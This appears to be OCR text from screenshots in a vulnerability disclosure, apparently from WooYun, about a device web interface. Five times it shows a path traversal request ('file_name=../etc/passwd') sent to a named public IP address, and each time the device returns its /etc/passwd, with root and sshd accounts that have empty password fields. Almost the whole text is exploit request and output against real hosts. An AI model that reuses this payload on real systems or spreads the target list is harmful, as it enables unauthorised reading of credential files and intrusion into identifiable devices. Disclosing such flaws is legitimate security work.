 https://221.210.249.61/webui/?g=sys_dia_data_down&file_name=../etc/passwd - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) https://221.210.249.61/webui/?g=sys_dia_data_down&file_name=../etc/passwd 转到 链接
root::0:0:root:/:/bin/sh
nobody:x:0:0:nobody:/nonexistent:/bin/false
sshd::103:103::/var/run/sshd:/bin/sh
https://220.167.114.55/webui/?g=sys_dia_data_down&file_name=../etc/passwd - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) https://220.167.114.55/webui/?g=sys_dia_data_down&file_name=../etc/passwd
root::0:0:root:/:/bin/sh
nobody:x:0:0:nobody:/nonexistent:/bin/false
sshd::103:103::/var/run/sshd:/bin/sh
https://111.42.97.85/webui/?g=sys_dia_data_down&file_name=../etc/passwd - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) https://111.42.97.85/webui/?g=sys_dia_data_down&file_name=../etc/passwd 转到 链接
root::0:0:root:/:/bin/sh
nobody:x:0:0:nobody:/nonexistent:/bin/false
sshd::103:103::/var/run/sshd:/bin/sh
https://123.7.15.72/webui/?g=sys_dia_data_down&file_name=../etc/passwd - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) https://123.7.15.72/webui/?g=sys_dia_data_down&file_name=../etc/passwd
root::0:0:root:/:/bin/sh
nobody:x:0:0:nobody:/nonexistent:/bin/false
sshd::103:103::/var/run/sshd:/bin/sh
http://117.190.232.208/webui/?g=sys_dia_data_down&file_name=../etc/passwd - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://117.190.232.208/webui/?g=sys_dia_data_down&file_name=../etc/passwd 转到 链
root::0:0:root:/:/bin/sh
nobody:x:0:0:nobody:/nonexistent:/bin/false
sshd::103:103::/var/run/sshd:/bin/sh
www.wooyun.org